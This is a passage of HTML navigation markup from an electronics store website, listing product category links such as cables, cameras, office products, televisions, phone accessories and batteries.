<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
